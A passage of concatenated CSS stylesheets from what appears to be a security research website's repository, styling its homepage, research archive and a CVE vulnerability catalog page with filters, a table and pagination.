  .homepage .services{padding:68px 0}.homepage .service-grid{gap:14px}
  .homepage .service-card{min-height:340px;padding:26px}
  .homepage .service-icon{margin:26px 0 22px}
  .homepage .service-cta{padding:26px}.homepage .service-cta h3{font-size:25px}
  .homepage .service-cta a{white-space:normal}.homepage .service-cta a b{margin-left:18px}
  .homepage .people{gap:14px}.homepage .person.person-profile{min-height:0;padding:26px}
  .homepage .person-top b{font-size:22px}.homepage .person-top small{font-size:11px}
  .homepage .person-profile .avatar{flex-basis:47px;width:47px;height:47px;margin-right:15px}
  .homepage .person-profile li{font-size:14px}.homepage .person-profile ul{margin-top:24px;padding-top:15px}
  .homepage .closing{padding:55px 0}.homepage .closing h2{font-size:44px}
  #site-footer{display:flex;flex-wrap:wrap;min-height:150px;padding-block:30px;gap:24px}
  #site-footer p{display:none}#site-footer small{margin:0;font-size:12px}
  #site-footer .official-x{margin:0;font-size:11px}
  .news-page .news-hero{padding:55px 0 38px}.news-page .news-hero h1{font-size:70px}
  .news-page .news-hero p:last-child{font-size:16px}.news-page .news-archive{padding:38px 0 60px}
  .news-follow{display:block;padding:24px}.news-follow p{font-size:14px}.news-follow .text-link{margin-top:20px}
}
@media(prefers-reduced-motion:reduce){
  *,*::before,*::after{scroll-behavior:auto!important;animation:none!important;transition:none!important}
}
</file>
<file: research/research.css>
.archive-hero {
  min-height: 560px;
  padding: 92px 0 80px;
  border-bottom: 1px solid var(--line);
}

.archive-intro {
  display: grid;
  grid-template-columns: 180px minmax(0, 1fr) 340px;
  gap: 44px;
  align-items: end;
  margin-top: 108px;
}

.archive-index {
  margin: 0 0 12px;
  color: var(--acid);
  font: 400 10px var(--mono);
  letter-spacing: .14em;
}

.archive-intro h1 {
  margin: 0;
  color: var(--text);
  font-size: clamp(62px, 8vw, 112px);
  font-weight: 500;
  line-height: .94;
  letter-spacing: -.065em;
}

.archive-intro > p:last-child {
  margin: 0 0 9px;
  color: var(--muted);
  font-size: 15px;
  line-height: 1.75;
}

.archive {
  padding: 120px 0 160px;
}

.archive-heading {
  display: grid;
  grid-template-columns: 180px 1fr;
  gap: 44px;
  align-items: baseline;
  margin-bottom: 52px;
}

.archive-heading h2 {
  margin: 0;
  font-size: clamp(38px, 5vw, 62px);
  font-weight: 500;
  letter-spacing: -.045em;
}

.archive-list {
  border-top: 1px solid var(--line);
}

.archive-index-link { margin: -24px 0 35px; }

.archive-card {
  display: grid;
  grid-template-columns: 180px minmax(0, 1fr) 250px 44px;
  gap: 44px;
  align-items: center;
  min-height: 220px;
  padding: 34px 0;
  border-bottom: 1px solid var(--line);
  color: inherit;
  text-decoration: none;
  transition: padding .25s, background .25s;
}

.archive-card:hover {
  padding-inline: 22px;
  background: rgba(20, 27, 38, .72);
}

.archive-meta {
  align-self: start;
  color: var(--acid);
  font: 400 10px/1.7 var(--mono);
  letter-spacing: .08em;
}

.archive-meta span,
.archive-meta time {
  display: block;
}

.archive-meta time {
  color: #697687;
}

.archive-copy h3 {
  margin: 0 0 14px;
  color: #f4fbff;
  font-size: 30px;
  font-weight: 500;
  letter-spacing: -.035em;
}

.archive-copy p {
  max-width: 650px;
  margin: 0;
  color: var(--muted);
  font-size: 14px;
  line-height: 1.72;
}

.archive-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
}

.archive-tags span {
  padding: 7px 8px;
  border: 1px solid #3d5260;
  color: #9eb6bd;
  font: 400 8px var(--mono);
  letter-spacing: .08em;
}

.archive-arrow {
  display: grid;
  width: 40px;
  height: 40px;
  place-items: center;
  color: #07110f;
  background: var(--acid);
  font-size: 17px;
}

@media (max-width: 800px) {
  .archive-hero { min-height: 480px; padding: 68px 0 58px; }
  .archive-intro { display: block; margin-top: 78px; }
  .archive-intro h1 { margin: 20px 0 30px; font-size: clamp(58px, 18vw, 82px); }
  .archive-intro > p:last-child { max-width: 560px; }
  .archive { padding: 84px 0 110px; }
  .archive-heading { display: block; }
  .archive-heading h2 { margin-top: 18px; }
  .archive-card { grid-template-columns: 1fr 40px; gap: 24px; min-height: 0; padding: 30px 0; }
  .archive-meta, .archive-copy, .archive-tags { grid-column: 1; }
  .archive-arrow { grid-column: 2; grid-row: 1 / span 3; align-self: center; }
  .archive-copy h3 { font-size: 25px; }
  .archive-card:hover { padding-inline: 10px; }
}
</file>
<file: research/vulnerabilities/index.css>
.cve-hero{display:grid;grid-template-columns:minmax(0,1fr) 235px;gap:60px;align-items:center;padding:68px 0 48px;border-bottom:1px solid var(--line)}
.cve-hero .kicker{font-size:10px;line-height:1.8;letter-spacing:.1em}
.cve-hero .kicker a{color:var(--acid);text-decoration:none}
.cve-hero h1{font-size:clamp(38px,5vw,66px);font-weight:500;line-height:1.1;letter-spacing:-.05em;margin:22px 0}
.cve-intro{max-width:670px;color:#acc0ca;font-size:16px;line-height:1.8;margin:0}
.cve-total{display:grid;gap:23px;padding:10px 0 10px 36px;border-left:1px solid #345952}
.cve-metric+.cve-metric{padding-top:23px;border-top:1px solid #27463f}
.cve-total strong{display:block;color:#87e6d3;font-size:64px;line-height:1.1;letter-spacing:-.055em;font-weight:500}
.cve-total span{display:block;color:#96b5b6;font:400 10px/1.7 var(--mono);margin-top:14px}
.cve-catalog{padding:42px 0 90px;min-height:440px}
.cve-catalog-heading{display:flex;gap:20px;justify-content:space-between;align-items:center;margin-bottom:28px}
.cve-catalog-heading h2{font-size:24px;font-weight:500;letter-spacing:-.03em;margin:0}
.cve-catalog-heading .text-link{font-size:11px}
.cve-filters{display:grid;grid-template-columns:minmax(0,1fr) 180px 140px auto;gap:15px;align-items:end;padding:22px;background:#102027;border:1px solid #2b414a;border-radius:8px}
.cve-filters label{display:block;color:#a9c0ca;font-size:12px;margin-bottom:9px}
.cve-filters input,.cve-filters select{display:block;width:100%;min-width:0;height:44px;padding:0 13px;background:#0a141a;color:#e0eff4;border:1px solid #3b545e;border-radius:4px;font:400 13px var(--sans);color-scheme:dark}
.cve-filters input::placeholder{color:#819da9}
.cve-filters button,.cve-empty button,.cve-pagination button{height:44px;border:1px solid #3c595e;border-radius:4px;background:#15302f;color:#bce8dc;padding:0 17px;font:400 12px var(--sans);cursor:pointer}
.cve-filters button:hover,.cve-empty button:hover,.cve-pagination button:not(:disabled):hover{border-color:var(--acid);color:var(--acid)}
.cve-result-count{color:#8eabb7;font:400 11px/1.7 var(--mono);margin:24px 0 16px}
.cve-table-wrap{border-block:1px solid #304750;overflow-x:auto}
.cve-table{width:100%;border-collapse:collapse;text-align:left;table-layout:fixed}
.cve-table th{background:#112028;color:#8fabb5;font:400 10px/1.5 var(--mono);letter-spacing:.04em;padding:16px 20px}
.cve-table th:first-child{width:46%}.cve-table th:nth-child(2){width:23%}.cve-table th:nth-child(3){width:17%}.cve-table th:last-child{width:14%}
.cve-table td{padding:26px 20px;vertical-align:top;border-top:1px solid #293e46;font-size:13px;line-height:1.65;overflow-wrap:anywhere}
.cve-table td strong{display:block;font-weight:500;color:#d7efee;font-size:14px}
.cve-table td:first-child strong{font-family:var(--mono);color:#8be7d2}
.cve-table td span{display:block;margin-top:6px;color:#acbfc9}
.cve-table td small{display:block;margin-top:8px;color:#829fac;font-size:11px}
.cve-table time{color:#9db3bd;font-size:12px}
.cve-table a{display:inline-block;color:#89e4cd;text-decoration:none;font-size:12px;white-space:nowrap}
.cve-table a:hover{text-decoration:underline;text-underline-offset:5px}
.cve-empty{text-align:center;padding:50px 20px;border-block:1px solid #304750}
.cve-empty h3{font-size:23px;font-weight:500;margin:0 0 14px}
.cve-empty p{color:#99b2bd;font-size:14px;margin-bottom:22px}
.cve-pagination{display:flex;align-items:center;justify-content:flex-end;gap:22px;margin-top:24px;font:400 12px var(--mono);color:#a6bdc6}
.cve-pagination button:disabled{opacity:.4;cursor:default}
[hidden]{display:none!important}
.sr-only,.cve-table td .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip-path:inset(50%);white-space:nowrap;border:0}
@media(max-width:800px){
  .cve-hero{grid-template-columns:1fr;gap:26px;padding:42px 0 32px}
  .cve-hero h1{font-size:clamp(35px,8vw,52px);margin:19px 0}
  .cve-intro{font-size:14px}
  .cve-total{display:grid;grid-template-columns:1fr 1fr;align-items:center;gap:20px;padding:0;border:0}
  .cve-metric+.cve-metric{padding:0 0 0 20px;border-top:0;border-left:1px solid #27463f}
  .cve-total strong{font-size:50px}.cve-total span{margin:0;max-width:150px}
  .cve-catalog{padding:32px 0 60px}
  .cve-catalog-heading{align-items:start;gap:16px}.cve-catalog-heading h2{font-size:21px}
  .cve-catalog-heading .text-link{font-size:10px;margin:0;white-space:nowrap}
  .cve-catalog-heading .text-link span{margin-left:6px}
  .cve-filters{grid-template-columns:1fr 1fr;gap:15px;padding:18px}
  .cve-search{grid-column:1/-1}.cve-filters button{grid-column:1/-1;height:36px}
  .cve-filters input,.cve-filters select{font-size:16px}
  .cve-table thead{display:none}.cve-table,.cve-table tbody{display:block}
  .cve-table tr{display:grid;grid-template-columns:1fr 1fr;padding:20px 0;gap:15px;border-bottom:1px solid #293e46}
  .cve-table tr:last-child{border-bottom:0}
  .cve-table td{display:block;padding:0;border:0}
  .cve-table td:first-child{grid-column:1/-1}.cve-table td:last-child{grid-column:1/-1}
  .cve-table td:nth-child(3){text-align:right}
  .cve-table td:nth-child(3)::before{content:"CVE year";display:block;color:#7797a5;font:400 10px var(--mono);margin-bottom:6px}
  .cve-table a{padding:9px 14px;border:1px solid #365a5b;border-radius:4px}
}
</file>
